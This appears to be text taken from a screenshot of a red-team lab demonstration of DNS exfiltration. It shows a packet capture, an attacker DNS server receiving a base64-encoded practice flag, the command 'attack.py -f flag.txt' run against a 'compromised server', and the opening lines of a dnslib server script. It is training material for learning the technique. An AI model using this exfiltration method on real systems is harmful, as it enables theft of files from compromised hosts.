 Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 127.0.0.1 127.0.0.1 DNS 111 Standard query 0x5619 A 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google…
2 0.036783019 127.0.0.1 127.0.0.1 DNS 126 Standard query response 0x5619 A 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg…
DNS request
Attacker DNS server
tmux new -s acadmey
File Actions Edit View Help
→ z1ntrx@leet ~/dns python3 attacker.dns.server.py -o output.txt
[+] DNS Server started...
[+] Received DNS query for: 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google.com.
[+] Saving the received data to output.txt...
[+] Received chunk 0: FLAG{DNS-TTP-REDTEAMING}
DNS query with file content
Client script
File from compromised server
→ z1ntrx@leet ~/dns python3 attack.py -f flag.txt
[+] DNS query failed: The DNS response does not contain an answer to the question: 0-RkxBR
JTkd9Cg==.google.com. IN A
→ z1ntrx@leet ~/dns
[acadmey] 0:zsh*
User Datagram Protocol, Src Port: 33290, Dst Por
Domain Name System (query)
Transaction ID: 0x5619
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google.com: type A, class IN
Name: 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google.com
[Name Length: 49]
[Label Count: 3]
Type: A (Host Address) (1)
Class: IN (0x0001)
[Response In: 2]
from dnslib.server import DNSServer, BaseResolver, DNSLogger
from dnslib import RR, A, QTYPE
import base64
import argparse
from colorama import init, Fore, Style
init(autoreset=True)
class CustomDNSLogger(DNSLogger):